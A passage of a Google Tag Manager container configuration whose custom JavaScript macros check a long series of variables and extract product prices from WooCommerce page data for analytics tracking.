headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } 